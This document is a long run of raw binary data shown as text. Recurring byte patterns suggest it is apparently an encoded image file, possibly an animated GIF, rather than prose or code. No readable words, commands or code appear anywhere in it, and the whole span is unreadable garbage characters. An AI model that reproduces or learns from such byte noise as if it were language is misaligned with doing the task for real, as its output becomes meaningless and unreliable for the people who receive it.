���ÐJ�[�~�ءZZ� �P��U2���y�PGX�V��Z����̀�r�΀C!e���(=o�ց%�A����v�P����B����
���` 
��y�|�����Ϻl�|��	1͉ ���ټ͛����A��"�::���*L>P� 
o͊�n����\�?�;��ٺ��EN�جh�q��Z��Ǻ� ��whQl�'P�|٘���b�U����	���e,Q  >C \��6Tk`W�3M��0����v�׸���k
{<x�M�Ǎ�v�����=��׆� (��� @�[��'݃�ݏ�1�0��4)��*�ƃ�ҔI׈�6��!��{(���`�z�j6@����H��w���F^ɒ�ѕ,>���$�bM;���=��4XkA,�e�w:���:�>~�!�}��>��Z�B�ug��6�B��3����L @����\gp��b,���A� ��"���M�¡Vo��m� ��>^�{��
��=\ZB@�#ߏ�Ό���������ܩir~ɓ;�zy�>ԝ����U~_���v���
jV�ja��.ߠ�����+@��n��l��\
�o�yN�F;6p����N����Ž�{��I��1�Cx ��.��=M �ò���_(* ��ҟzw�~HJ�+��:<��N��&�&���^�)��k�B�����8�� ڠ�x�������~9ۖ��M4 ���_��'߂2�;���;�y��
.C����2M��-�;�l���=�}0��}�{��� `����	z_�e��"�S�J?*���wX�n��xʹ�P���y� 5~�]�'/�u���]�Q��=��1�	!b`��m?��.�;���͈���KU��|o����v�0Q��v��g�?�k�8-�B��[�5��J 	Zd��H�I���G�5��05.��B��03х�j!]W�P$������^��N���� �O��kb�I�N�  �'���M�4����M�0!¿S���A˿��Q���p�C�Ah�!J2����gh�!'�D��CO�^&؛jp\6m@����ط��P��S$9���'�	�b�����/9L��\�`�D *�W!�?��rL3����!1��E� 
��R���%�4���+`��*���6sڴ���$0u�5���<��F`ń�P�|�Ks/^|�9��?SM}c��'S�<���(���rd"FL_��9V�P��aV!+@�(��>��䡇F`�� -�4I�����`��#'LpN� �`�6-�X *�b�z���&!V0�#@*��N�� -x�����):����*��2'�3�SLy<!��f�y�0(�?��/1��G0�rI���/��30��a�O��� �9�;4�� �>�QD�L��ܰaŗ�x�6dԍ����N�R�ш0~0!�+8:��xpU	$���*O��
�����v��J-�[�'��$���K�	����;�tS���a�:	� 2�V�!����zh�$������0��<��G�H�h$� pcŐ�xc��t�
�������,��{!ؠ%�b\ V;�u:�&h� ��:��I�,�z"=d�xO�2�Y/�0�6?H�M��#��q
����$� *T�����^�EE*��@���IWx)&%2�)S�ڵS�H���葸���)&�rzΪ�&�[+��:Zy���,��͠b�q�.�)矻Ā6�s�,�m�:�e,�f��28� 7�$B��2��3������P���B�B�`ݩW�~��f���$,�x�$׌s�%����;�Q�nd��лVYw5~;����BR\L�ʄ�}�l�����⥱�{�[�
%�> DAES]'��P�B	�P�]M5� �QRb�d�k��n�B�%uy+�	��=4�T%r͉�|'$��V��7̊����rr>!�"F�{��4���,/��K����\�M��AB����0iB��h�v�c�8 EX!;``yA:�0h(5#�Wq����78�Nƴ��� T� �	۠��n�I�A�p�@J'?S��z2��i�l�)��b$W���(���g-B�����;8+:��Գ�4��	�*V���e� 	ٓA0���Q�u��HG<�(�@5��a�"��l�&f��M��7�LE�PX�RhER�8���Ҍ�a�c��%������n��J�x�����.I�`���h�I���v	�
�2?�1��R�'�A}� ��!�Dvd���V�FN��[������|O�S�C��`�6������R�/�ԢJ#���*9þ��'���Py�zR<� ��L��?`���������~����E�0F� �"���%!u��F��
  �����%Ў#R�ņV�um6 �&N0�����9�
��
�ı^%� P�����{���K��J����Ax�A�3���//LP�?��߆�Z!QĀr9�����h�C� W���CHBS0��]�B�X��^%JA�V�>��)c˘�x��QvG�*)��+������,�,�ސʝ�QI��S�x�ˑ�A�L��|� j�gW��bN��@]4]~���tP��;R��q0F��J�F!0�J;ajc�!(�mXh}"	5r��a'7NL��I���MbdC�d)�LY��Ѕ.��/2শJt?��?f��
(f #N]C.����	��P�,�i1l�X�"��w����)��d �,m��-F)JM7筴 �ROȦ~~#X�tb�V�&������,����~�T��u	��Ź ��2`�̕�v�n3]W�
�A�"� �^��T-$�Z������J�2�t�����s�?�Y��!&�s()�Q�SO5��̧��dJlJP��`���T�#r��,L�p���}�Y�T H����:7!	{��1	��� ���U����b_����S���dN2�����s*����D��BF�RdPYsxӫmVL ��a�|9����\s�Z��C����̀�:m�j��Ѱ�WR�#CKx&Y@""|E����N�&�\��V�@X�`�KC�=M���kQ�
,����M�G\�zܸj�+m��Ş���c�)����H�:�@1��_H���d�A�s��� �3�n]��kӮ]��x�fI��4�	h�'InG'�0(FT�0�P��Y	L�c��T�+Hui�B��b?���	z����4�����˃�#��=�3�:i3�Ӹ�c�Ё(����d#9���9�)؈�{��g�����K��3@�	)�N�9%0(0!���?8	�`����*@�:|�R?�@�c�!�B�(���1�@04^�0E(.[b��>�\ځ��Є,�>�"�d�c�2��� K���8)�靯��7ࣂɞL��
�j��j0N�a���ʯţ7G��÷Q�'���$�������kP8��/�=�8�
�8�P_	8���u ;�+&�# �H
@ �y $��hA��>�+�$æ�h��1��q�o����L4�L��0 ��:�I�����1��a�%i�@�l�o[ X ��S�$���Hؽ�����Й�؁8��A�C�c�e܌�;A��+���
,� /w#�$#�G��2(���X�0�a�0� 0a�TP!�@��� ��!�(-K��!��fXC �Gz�� �x �<X�J�E���p�H��g	����	���������h��ʈh�B�A�� �� A,D1��c�kZ)�0�^�0Ѓ
t��Qa�C"�	�l2�7�	� ŧ��|��>!���G�5���J�T�4@j0Z;���/��- �`+ K��H���  8�&(��9&Ө�>	a;�����{ɏ�����MHӉZH#Ѓ:0�M�M=8�I'$��ෙB?���>� WC ���=����M7���4(ːȃߜP���!�j� 9$8�Ё8t�b�(
i��X>Ց�盂��A���i�&��%K� ��Q ��L�D'��\7K���H�\0!x$���z�7�j�պJ�����X����9X�J�\@�,N�����#�%C笢���  ���	w�c҈M` ��� �i�Ɩ��Q��O������%H���4�!S��0�MC)Vi�TM����[Ũb?�Szc4>0��\P/}�-x4`L�M4ȃv�B4x��'��8�2�8t��Q8)Fe��+>-�?������)D��>��BC��X��p��@ �T�7��u�=8����0 �(��)硦�P��x��7rs�p�IW�G���\ o�,���_�v������^Pȱ���,V¨�ˁ�p Q�8��<� ���<��=u��b3�؄A|���B#ѣ����=��'K�:��mT���)a��,:@EB��|����G(!7�rҙP X��4�E�x[�����5jXH��Џ���8�" Y�[�����h�$�(�X�Ԉ%��@1 ��x)�C�Đ@�4> �'�	H,8�U�ch�c8�c���m�x��,X!��L馦R ��MM�U��`´M�X���H�35��Ր������0���`�S�S@�+�.?ͳ���d��M ,ې����J���}R���3��m�ԍW >$ ��Հ600��\�!� U�%������d4�X��M(0���xgsP�V���@a65Y8ԁb�Fb]�[�>��{�@��C��Dլ�HҤ�\��	'm�\0�3�n��M��m��b#e=�:pO��k�KQ�f����x���M���X�$-�-( ���Tp�x0$H��b�MF8�C�<I�x�$8&ޓ�)8 ��A1T�{��sL�봔X�p�������0]��_�D!,0�T�A�Kx� ��B�7�Pc��=��&>�9���{�����8N5h�ې�^@6�^��Ё"�m���@ ��-A6��(L����<<%����y��f0:`�3�ߜr���L0����ye��4jB���K9����y�F��R�5���s����cM \p���'K ��`P��MP�A�0p� ��Nf R� �]g��B��k3��;�� �A/#yD'�~Fe�Riz������>�@�����hz��p�0��	Ⴢ\� Z0�\�d�= ��F���ۻ�0Z��i�r��(Ѐ-���ӞF���u�d�-T��6l��@2�^���A7;x�~>'V�h��j;�P]�K0�: #x�d�D+H��f�ւ\�G��doH���G7p蔠����H�ЫlFd��n^\���$� ��N�a�,oHf�I6� $�֢��b��e�"����_�	RKC:0e@R��%�o��m�l0��x��po�ٌ��ȅ\�p��k�������ޏ���n7�(PeSZ:�3<x� ?&���;`��� R� ��#�&��jDk(��6� ��Q�Th0�p�Y�*`#p.(�C��9�p%�7XRΠ�[���AI@2x( i���Xj�0?=�p�����S����i�i�op� R� (�;�� '�R�r�SAp�}�;��_��u���]�g:h�s8�*n�C
	'����t�F,�ȗ��_O�`~!���0 �-��j��;�0d$X�s8��SV��9�Xdp�� ; �8 �N_��/i�ـ�K�;<T@'+o��>�(�g0���r,v�������'��	���4��0����N]Tx�0�';�b���H$8�������M��a�lR�`I��� B� 	"�+p����P�G��Ƃ�uz]`�����]~oE��]�u'���t� xkF�u��X����{���5M�d�8ۄMX����Yj����;���/�/	PL�&�K%ʡ?(n�-z�ݶ��p��| �����\	��v"'h0�z��9߰k&{��hL������;�{k���j�q5�������+����a <#�xm|��h�-؂S��D*�s��]�|�7����?�����1���%�v(�����o��hېH�B� �����D� X.\���B����V|p�A�CXP��c��s�4�h�`Ӓap���*W��q�%'J��G�G�]^,�`G��-j�(ҤJ�*�ǔ ��!q0�/:t ���C}0<�Ї+��|���*�t��x1�I�!z��pBc�W=���ӆ�U��|����C�M!����̚7sfz�� ��l"EԇX�j�|Q����_h��F��^j��x؅ӫ�*S.&>�Zp�N�P���  ��S���i�;�[sС�WZ�zU�Ǯz���[�v�W���hO��^�>���
y5fT3����c`l]A�&<AX7!��]g�DA�����?j$D�.*�^=-�SM=��-E�B �A���j<D��>P�P*�$�p@�p��~觛Y~1� ���!Pph S$1B�����A�t�59'�M-)!A �c� � �{B�O }�9T ��Y���(��Jʙ��Zz���)�E ᧘�:*���z*��*���j�?`�� !� � ,    � v  � �	H����*\�/AA}�a�P�?�^��Q�E�|<��2��h\ɲ�B�
Y�|p@�ˋ6�}�q����3(��BF�-�KbGCF��5(Ң�1r�r�ES��߼�n�]�����aN���7t�0�����!&�D�a�F�\P�U�*�b�s$၅~a��  ��S| �uA�q� ��b�&��������9{z�q X�X�V�z�9a����6�ѹCU��/�?�g�`��>� T���k��>���,�	҂s�ev�v�dfa�HX�Vn	�H2��y&$�?�-����A�z\	��(Bf�H�	�?3�%Hb��ՑE#1GU�X��T�V���"ɜT�P��Ņ�,\��Jw�h}]nU�T,� �H���� Y4�#d^]��r�I%�3�SpcD�[�Q��,�4�@4��{T7�e��F���HmNg�sh��%F1^��V8i!+�~B����!���5�V�X�R6e�A��� ��Qb�Q�,���S< Ë[�y�tƫ@�n�*?�&�t䱎y��J^]o��軵�*�Q��C�AFi� ���,�0��k�b�}t���D�U�a�d!`g ц��4���#J���a����2\$�� �U6И��)������ �� !$1�H4����VVm�UOh�u�s�?��q�/�ʕ��~Ny^y�}�K�=��B���9w�8gQ#`��?K,��w!���W�q����*`r��]�$0iW)�'�gއ$�z��([J�@��� �n� +A0�,Pb�61����P� g4j�"�f�DmIR�0RD����ǚ�c��պ�Q��۾�Q@�ۧ��v	�XDy����L�vC�=jx����`�3��9�@r����ǖ�
Du�zHD+� Y��G����ł����⺂�@}�{D��7Ag�Zh�?�a-r����`)B	V������1O�H	�b�Ɩ��p�riA_���%!	E� 
��Q��LORH�A�` �+����D�cM��@��}�A�(�%��1Y���!�*�QOvr:X��3A"�lЌ���[(B���F�D���H�x��'��>0f��EZ�@�j����?I�A.�����+� $ْ��`�2�dpZfq@��OK�9�9$�FT�?��&@1>CSF"�A�1"��0��&ha��v5d�5�{ ��y��5� �����@ Q�&B�Y�f䠂DB���"��Cn����0,�e�,��H��R�\�p�?�q\�æ8?[��b�9�?!��� �B���@)E]ID;���M�`0&T�ë��I��N��4���2I<i �;�)g�J�Q�Q5� � ��"Ԏ	I�^*�F��=� :�8b_mҊ���:L�m �H�І����*%^��Aϒd�i\]�Ш����Q�����?tk[����_�[�Ĕ[0���U�`I�S��H1�YRd�b]�:�H�b��Xj�N�v%��&���#����*mR����@U �!�i얶��oQ�ѡ
hXlKO���XJ�m��e����.�F�?^��h�� �?��a����{�^�!�y1B �@�X ��?��F�Ba�{#+*,Pc4�:	v �,A�!t`	W�A:�e���	C@�d�	�Bh{�X�#��P�����6�.��r�c� y.��!hf���`F AcFח @�%�!m�􂑩�-L������܁�@j�R��.tA��A�܅� b�3��5�O�H՛�^�&5�������C�~��?D��i�� $�G�	������33
��"�� 8�t��L��'0x�
f�h�/H�����Xa �8��P.8��%�,�X�B��>񌊇�r�6o���0���vA��M���%���/j�gA�8ǈ�A,�
U�w4@
K�m	/����/��>H�ғ�tl���ԯ@"��ԧ���!�c���ZV����]H2 ��܀!���@�<@��Ґ�-��3��a��9�]�j ��I�����]�@ Q���t��D��P���B@C0Ů:DGp���z�� i�@`?���^ ;�{A���+b��G�U��[�(Ӏ,Q�}����7�t@`�� ��WH��<���t�	�p�n�����poRˮ�l�y�y;�E���g�P��z�o�{A���Wix7|� ��`�5�PjD�_�F�t��= ���}�g� y�x�~��	��6`q$��BU��������v� �kg�w�0{�p�'{� �2��Ps��
�	Y�d,0K�j4�(�����
f` q�P�	f ��x�xOw}2��+�'��	�^��٦��Gr�owX8q�;�v!"�$�q�
�p�慃d�[� W����{�}(q�68sh�ׇ��	�P��(�}�h�2��b����z;�{�ׄQB���a`X��{l��yG�Y�
:�s
o0���'}hX��~} ��Xi�Rw��X�ы�p�͈�H��z�h�A{Ex{����(K��FX�������{�g`�H�7����!���~}8� ���W��`��X�� ��@yJ���@�`^yh�&�;���z�� ��������[ |��p�`7 `�=�&�4�oj(�+ȋQ�}�G6�f`A��u(����M������ <��QyzA$`�Q�[��ؑy'p��;pm  �p7Вl� S�s��j�oa�G�ǗP� <��� ��i�x�}X�z����aB��z̰z��)�����§
��:� {q0��)��"0�s��e�h� }���7��ȋtHP�J�< ��g��؏<ɔZpo圑	r������y�ڨ�I�Is��n��9����7j��
(���V ~���zi�Kɔ���f��y���
�(z��������
:��zo��(�������5'�M���0 Y oH�e��(��y����Mه�������D
�B�}8������ �s*<�p�
A������)����K��᝟Ys�)�ԙ�橥�H� }0�j�
a��ǢQg�Rg3
�s�����`��l�ۗ���!� �9� 'r��{�{�Jdy��ȝ	!�0����Y�
 ��#oP��P��o=Т1(���Kɪ�I�t�8
���=
�B��`Z�(`$�鈪�{��lNȤZyd	�̪����(���9@�Y*�
1 4���*���V �/��x�A�}r*��� 
�J�8ڦ2ʔ%����B�4�4@Q�gX)yv�J������ީ�j�J�
2�) ��#�f(}�+���x�?
�@��)� <���Z�p:D����Q9[:{�X�������ٙ5��
Y��[Q��`���ѱ�I��(���6 ��y�*��
`6P���؇6讼٪�ٟJP�<xmΆ�%�mZ9m�g���Y����۶����;�!ςC0�Z��٢��8��<I�}��C��� �ڽgk���l�������� �)C� ���W[�g��m��mP�@��֑๝�y��"�A����O�#������7��2(��(�$���ɘۛ������ˋ8 �����ٟ���<� ���8;l���$P�����i�iٙ�י���@��0� M�"��#`e� ]`�5I��y��������*kB �2:9�2x�r�5ں� �)hg�)w�m'�`��xz���ȍ"@�E<�� �<������f�h���*����a����JМ�BЇ6@�P�s(����D*�� � 
�v��mª{�F�[i��ٙ��iə ��������,���������L�t/�����,��,<^�s�7�+X���/,�1nf$���g�,��։� {K���\~L'������G�,�Q�	C0�̛����PWyM9�p���̩ �+);B�����q:������ ��|��8�������@L�!�M���	p��,H�7��ep�umʦs�P�� ����� e�
`)0��p,裹٧��B �� �P�ᾏ�"w��`��3��}���w�wm��� ��lОr S 4���B�j��p%Py}��K�y�c��*�Z�����)@�PW� 
L٧]��� �v���
q�u�:���l:=��=�2 �Va �����8t��y>P���$-�����ʛ���,�Z���WcN��N ֣;��:����2ݨ@�$��˰�ϜY��Ӳ��"t"8q [�Ľ 3�S�y4�NPu�~�w� }�%��L!,P-�]�����J��~ф:�'���]יX������l~lmW[-;|�ӏ0 iB�6�MS��GW��
�)��[|ɧ��� �� ���``	�W@��x��� �ٜ��m����@�Q� P�r�h�� �h��=�G����s= �j`�j���j����%@p�M�_��嬮B@������Bp	ƓpN�E�M�R~�X��-��j�l�Z��5^h	�'p��P�������	M�����sC���8�I�j�v@��m�@�Z��陮 X.µ ��`��6p�����
J�&ӊJ{0�' ��֙��� �r�6>��P�7"!�� ���1��G%P��@��}H������۫ݙ�.����&��.�$��+�ښ��l�÷-�N��yǉ� 1�2 ���Ӳ����C��Pj����N��1�6�n��B��ڮ�ڞ��l�pV!?����tzX���Jp��p.�s>�z�' r���<��J������pॖ�Qx��ܡ���+ZP�f��ڞ�"����u b�.$?��ۜ�������(�q�qߵ�w]�ޙP[���|tM8�S��h�܆�荮j�_��g��H�S߶��� l�Z_�;���Ra��_���� �ܜލ ���^�z
9��0_�iI���@�h|���M������ Ɉ!1Du�PP�40�+��'!D��⟇+
T�@�%+*�� A��L��/�?� �������f8' ���^�}4l����W\��z3�lW*�K�Om۱ @$����G?1�� �� 8� 	��U��X�H�NL�5Bɓ��,X�iך6<E`cPן7�X���?J�(�7��
�PL@��ûw]���oܷ	��7�M���V.��d��e��̑CD�V�?�v�D�@�qb%����|ԵI�$-V
0P�NAQ��H�.T�(#.$� ��VJ�V�B��X`^zI)�F�E�~�營6)��&�C!��b4�z�`�x����\D`��j���(�O
��+9���+	��I^d�`�����fa-�
jO&8���d��(��4X1�:X��.h����@a�IH���<P��iڐ�lZ�i����0�Ꟑ@�'���BκB���h�q�s���F��	L1�!w|�	S<�?�+�	1ȹ����a�
������1�,���	 � �`�b�����0�a#�&[��25j��.���iKE��)!R��0z��R�l��Ne��O�� P'�m�?��U}֋My�E�� ����L���'��G����K/�Ye�G���1���v��PS ���^��JXP���UW�`R�BFk���O���Lط��R#	�Le�M^w������FSYEuau���l�����
!^D����Rkf��A�����g��	Z)���� �Xc�!D��"�[	�sGB�7Ҟ韘
r�&�Oq#���'�Rة�]� X]xa��-ƕLq�)r�iË��U���d"ɲt=��'���ʕ�E�q�%_���t^�	���e�>�����c���tt*H:�'��l6p��Xs!`�v��׎�Zxaz�ٰ�����E<X@�f;���cn
��W9� C��@+�	i�X�"!�%�C;2�&"Q�%-�c���'e-�>:A�p?��� P��  ��[!`8����J3%���$Q�E�\X�
+8���Dm(*��!H�;�!oT,l�x���X�k;��^��j%I*G�xX�_��E���@��$1J-�
��#9� �}QLB�E�$�k�
� n!&�S�TǴ�� (ZI3y!)e4���9�z�]O���$����E7��F��nf�����Cuc�)v$�M'I��DIS
1�.(H�����}�(�@l�P͉qI�@�x9��"�P�
`3$�@���Y���D4O�Xm8pT	�Qi���AF@`���X�0��L!�v#��]�Z֪6�u�:��B	P�j�����w�
��-+��* �>\�?}i�4�	�t� (HF���ta\���T���)�'
4OT�
|xT��n�D��(�TA0�6��Epc�:թ��%L7M��7�%�	� ���0��5ɟ�b	�%VzYN\�+c6��4�ӂ�� �� �؄�)�,F������ �hdʙB風���َb��c��A��@���Tg�����U����*���+IA@%�"�h��c��k��wT;B���`��#�H�,����er�e�Ͳ2?� ����q �	A]A>j�e�:X�����U��Q�� "0��8o��$�K�aP��I�v���M���G3db
���x�bA��r���T�ȲDq;Nk��+�X�+������]��t��Dcx�E�L��v��QF��� )���')m��N�	��c��H[7++�Iu����$)�"�,dB>�DIOԭ��R�l��C8�˕� ��� �t+UZtG��c�O��S3�HS�$�?���:8�A���	噰��j��Mދ����X)�jV���EG�J�,X-a��`ִ���n��+���Z,�т !� @A@'숐�e�'U����U�R��Z;7AF�,�m#R&)hK�m���h��T�i���D����՚^�!{Gب�&W�e9|�y(0�Ʋ����.�b%.�k�x�[�3� �%,[&]C�L��O�2��@M��&�Ԭ�	]�޽R��T9�EyeU�\��w*�zj%#,5�=@�Tb߮�Gd!H�C�/H|��8�}�<a���܂�`)�Y`�K��a!�x���n4���Ӻ�]�zW����a�0��7�y��$�J�ѓ���������Wµ�*@	�F�l`���:�$�H4}%9H�X�"V/YdA3ث����8�*�$���Q�Ȩ�C�y����Ab�,��;܈��q
�0�j0�1��	��A��wZ��KQ���:�8�
��K	k���9��#,��<�K��:���-���pA`�����0����X���(5T�(������#�Q	/�i���v��jp�0�drr���)늝{��-��	�a��M!"���Ӽ<����h���`Y��pԣ�80�Q���A�"8#Ĩ�� 2<��4,��S�08�૟�I��z��!?��#��j��	�i|�ÛR��p&&�/v��* hG�j��Ax�*�"�4(±��N45�QlZ�Bi8`��x8ۻ=Z�b{@�p�e�@5\�1�h�
9?��& ��ښ03�F|��j��?|6!F�������	T�B#!0�
Ik�4��x����$,H�`!��ځ���h�^���㋈5`���A�Ӹf�()�@8� �Z��$�P������P�?
�@2	0�˒'� ��C�2r�{2˂�����J(��T��L����`9(�@ʯ   �>��X����x���"� �a���S��ĩa,�7�8b�ܸ{�z� #~Q&0��у:�����C�����Z	 0�:z�;�1�`
&;I>P:�Ŝ�IjX�L�:OD��P��-�,uȂ�ʂW��ۛŁP�^ ��l��3�F��J����	�@��Y�?�n[	#��&���B�`��z�R�Si��p��<I�x?l�Ĝ�	4��<�N�L�	����$�$,��iX��5����3���x ;�aJ��+���5:�I�\X���C��xA��0��g@��h�Gk;0H�����j�Pq$�T�>��2� ®0o��L��+���@>]�����@�$*�Ё`�-Z	
�B�h���ϸ�}�4<�H��X�
I�LɅ�،xU-���9�,C0?�#��Ia4,�MIq����3�̺�9�l3za	�+�!$�H���p����v�΂X��'Q�3�E���P�c�"�i��3I�T�N�=��%K�EJ�k�KQ%�?a�7���7�Y Y����ށ�
�Pap4\#r�������H��ۑP� �3:�X	>�U����H�$�I4�>]ѕ����t�
HT���,آ��"����+��x l� (M4�W�ѫ�TX���\����9<ViZ 0x�6���ax���bz�%h:Ѓ0�p� Cp��yD:��
B%H�$���M�r ap x����r]	T��� ו n���:�/z8��؄MhW$8 ����T��϶���UR]�Y>h�PS�f�Z@:��=�Gs4,���88:���]U�оf���i�������7�ɂ�-P	�
-��-8 ~��g�	k�ɊZ��ԕX�88�B�Y�I..� YĨX��-/
��\�X�f3���>�<��s	
b��T�n���]�c8�x��:8�}�p>0S����M��tę���پU-����ȔX�� �~` iY	=����
_�(�ԁ���� ��F=�W��C�
0�}�" �]����LҌ ~	�S�ZX���n�:8��]G+�G� �:X�6�PZ D^�7��9J�Zh��)!���&���iF0����]�g Zގ��
!��F.��*��0lW1�^.2� (��D�$]	�{�1���މ���	���	c4.�5�Z<F��60�A������TU)s�	�ؾ�U��^���?�	pj~��!�4X����õ:�����-\8 tN�t.��݄��XM��\L;�9Q�r)�QM�ȅ�]	%h^xh�3�2��m�-���A0���"�:��v�\ f9n^���8U�7�[��N9� �x���(
�Ep6.���i��\d;�!�x�+ೃj����, �/�T�p�9̀M~�Zh������@�&-��~�A�Ќ���\�9-0���7���UU�溆MT����	���x�����>����`Є#���(h�
X���K�J=ô��}�\�)�ߕ`;ꓔ��������;�]3���\mPF{��M�0��6	����y�N	f������hp�KYI��X�d̬殈��_  u���Ex1I�O�����<S1�&;����}�+;@CO����Հ6	�Q		q7X�����s4���}P���:���\�o�`�[�	jc��g� I�UI�K`��5�H���q��Q��>���`\؂6CR�+Kx�Pj����)#@�PnZ�1e�������h\�Z:��%���ڂH�������@@#ā��e������1B�s������ڎ�l����8�_��t�g؂)�b0�����tp�J�U�����k�S����)8c��Th�)��Ѐ_@$x9�Z	=@,F'`��YS�9���`υ��`������?���� �Bwj7�9�S�V8h8�X����X���6�}������>�����6@�6��hPV7[���3�������+� 	����s�Pn��s�� �i?��v��	��S8���SX�o#��^�)8w���_ʳ%������ K8�s8e4=h�]
�ݣ߆_02��h0(�����߀�`x���c7e����|�xT���x��i�ܕ�u��^	�>�!$�����o��1�(�+ "��/P����s��H��G��\�]�v+؀�������+"��8�\��`u������_���<����!�Jf#�5@�-x 
������������.�.�������/%zT�n��0��M����߆��|聩�z����?�����?�lԎg}��
(����;�X��)耢Rk����ߗ�_�Y�磡�]V��PC#L�X��9x�N�6[�<�3�*#*�p���a�x�o��+K��Q�'�0/0�����J�2m��)ԨR�R=8������F���4��=�%���g*�a��?:���FÖ>��t���'=z��As��8�1�A�˿D;�` �*�̚7s� �?�`PJĉC�P'���c�.���BE�a#��'Ɉ?R�뱸a�����9�C�!`�l�:���(� o�%L7�	�޿]���ҥÒ%�~�"�S�jT8F}�U5J��?�9��?��ӉtYvJ8�f  0,5�C���B�)��\��N*���(�t ���+=�v�X�r�R0P@!�A
ٙ I9�Ox1������?cm��'p��	�X"�?�<pЏE9C&�ev�RE�y�>�f�� D�Of�'�}�D���
:d �:(��*�(��:���J:i��P:a@ !� � ,    � v  � �	H���� \Ȱa��b�r���������F�l�R@Ah��\ɲ%���w�B�������7�z��"��g� ��}��ArtiF�/
4��@ɟ\�
	��Վ�f�\˶��d�;Z�h\�9wp Ɓ��	اs�S�9f�㠠�}��t�Y��**��դH�BEz5��0����䶵k�d�.Ȃ�� CH!,�	���m��C &�IЖr�XP@��Z�`��B�~�$��%J���^�>��3�uN	`:X��
�`kF�-��?�lA�B�i�x�TYA7)��X�qt@y�G4��[t��l!�@c
)4�U0�砇4�EV-fR�2"ZX��H�iph�@ ��/���\u��|C��>A��Pt r�9��E�%~e��Hm7w[�F����/�$c�x.4�\���$M�FVhB�_S��R!���M8Z��  H(�G�Q(����t�sJ 执�0�8"A�I�w95��UA�I�S�u��?!�*������vf,V��4V��vu�Y��	$��j�L��)��qKvyY�(]�)��\�>u�_j0�S<p@��2��F��{w�y�)i��q�t�ё�֞�'M0�5��gp��&��?�DAE^��d�G��f��`��@G�FZ'�@����W�m聅0u��/�Д�Ѷ�En�㒖ZMv�J�r�|+C���B#����Hh��S2����.��@�=�utI
��/����0ҧB�ֶ�
���]mn�G)ǫAFz��4��?a'�� -t}�@Y�D3VU����a�������gA�.fc̦\�O���U=0�v�O�k�ph��ݝ��%N�O�\"I��B�@g/,�k�G<uZ�̀��L>�榥.��(A�:��?�P�&�!���b�a�PA�A�n��?�/pg��Z�����\!Y��·��xi�CT8��#*��G>�Lt����ca &x�@�$Hat� ��[����.;
��X�g Y[��^#�>h��k� ���N=��者��크�R��a����r;�)�.�)�Be$��d���@��/Z��*�@fE+
�``m��`���C �������=��p��	o��E*��lIID
D�}�#[@���0K�1���0�0�`�;9�O:"�G*�j���1%�Jyʀ����?dpKr.��!"��@��Y�Jf�r��с�z�"����Q��@F:��T��x ��6R�4[�
5�Nt.J��f̙ȍ
b��l�-�i��0���Ȍ�ن���0H���A��a��L�~Hm�i�Xp��j 1�H�D�Q$G��N�@pP�c��NYQ3#__��5N��!&��O��a��G(ӡ�mA [؟O���$�8��:**MPU E�a����,'�E �"�T� B��3�;[yՑBDXg(c�.1���A�@�%�ӘA�/
�����- F��E��
�I�U�8����X�B��Ә�b��[��6��FBW��L{i)��
;�����\ːO�� [��Ap�n2D���eUB��"���.K\�B��!M���)�A6O�,t��]-�C�K
T�¼1��^@����|�q׈���U�8�{r!�7F�bIPf��E :B� �E2q� Y[תM�*��^i_�\�u�5�"_Ѕ�X���:Ѕ���n,��F%�0F�(*��ԸG�1c��� � �]@�x��1:Hp�0��`��C7���^�P@(BE�Օn�]<`
v8�`�Ġ�Ph��]�N(�@J ���sC���p�#	���m�������G��]�C3���A�M�@���ǐ"�o��ݔ�.���@�`�,p�#J��Ƹ{aR�z	ff��Հ��z0b�@ ��3�cЎv�C�Qh�Qm�h��z�N��`oWz �G
"���`�" Ȼ�m�$���.��4���n����1S�,$7��]���p����|@q�g}=��ֹ����P��;�fG�%϶��q�"���.��3���;��o� "Vqs�iX@ �0���.�y)��fshP�8����)Ή@����'"�ao�j�,,�X� /��KQ'��Gx��!���{6����1x���9GH�hi�ݸ�� p&�z
�x��
���/|�_���}��D��xVo���f`�@��"�	 � wq�m�&:pw��r�g7p1g0x�P �ɗhi"pj��'�w� 3�U,0K��y��^�~�`P@���
f�
�Ѓ�gY� v 
��ѰS�G��&�<ƀ̧w~G�G��|�Wx�sBg֗}�w���Q@

g~h�4(I���zaP @��7�z����H�����ф�X<6nan�w^h���Yh�W9'���
�p�w�f" ��@�y�~�W�Z��������u�w�0v� `H�h(ian��w#����x�wQ����8�@���})hi�r�g~S�y�W�]��������{��`gz�P��H�J��ps���;�S8�:0d���D��|���������p"7�BGt 0���sS����p�u���X����p�8Yf��=`���X�}���	(�UX|��Q0''ЍP��޸�x� ��
hh�}qav�p��
��yd�y�H���9���� Ր<�� �|�~���f`��
�؇}�<���rG@|w���iXDǉ��w�ȑɅVh���
� ����j�uk��WulY��EY�8��<`J���v��� 	Ї��`
��y��P��X�V�q@tx��hD�q�x�
�Й��B�#���� �V z�Y��Y������ɇ�7�'�D���)�9Y���rwG+�h��q[��x�Y����(��;}����)�� ~f�pS�
V`7�5�=���A�J��y�;���x�yX��i��H�{0f��(�Tx��;��x��z��w�P��V��0ZO�0�v��fh��#�V q=��C(��BP�7��A�����ɟ�iZ���؜��n!I��Y8�~���
[(���H�;�`x�Uڙ��<���^�j�TG�]v,��l*Z � � <�7��t�py���89�<0D������v|�s�XR	xKZ�x�����5��q 0������1uG���t�u|X��	���/� ����X����9y�0*� �g� �p�+�m�6���w^ȉ�'0�'�q`��
�
���z9�hi�H�����y��8��������P���tJ����{:��+�Px�g*n��;�nAs���x����\��>��0�P�����{����i)��c
��釀X��+��������¹�2�������<`
H��z[�@_|�@ZJ���57��������I딡0�
� 
��+�t#�
� j �*�^�]g�6ڢ$k
��B@�zIh�Y�<� �y��>ڷ�G/�n�o�
s؍I{OZ�T��'@|����P�!@:��	Z�k��":�#�&�Z5�������� Z`�I�,
�ZО2��J���~��?+�"�����y��[�M+4����
����S 
����6�d꽨�z�X�9Y���
�
�6`�H������+�+����E��� n$�s�v�э���h������x�
� Z�S�<��旞]���J���������%|�7��~�K��馵�����kJE���h����V��qP��{�Y�-�Ĕ�p[��M 
��~���`q��ڮJ� ���0¦�*l��
9�%+�� /
���۷�R�H�Xv�s��2�s�wD�����!��+
2P�ca��%
��kl~\`���P��������|�
�����W`�jʞ+[����+��� �M@eh?�}׍TI����	��	���CС#P��y�j�p\��sz��j���q,� 
Dh|I�t�Z )��
�����|Ҧdh;�s�HK�GL�L������	� Z������<ͼ�����z��j�J c,��Z�7&��W �Z��h�3{�2� ��Sp'�s�D���3��Q�����Z���	5�. �H يkj���T�tʦ��p�%k�� �k�A.��� 
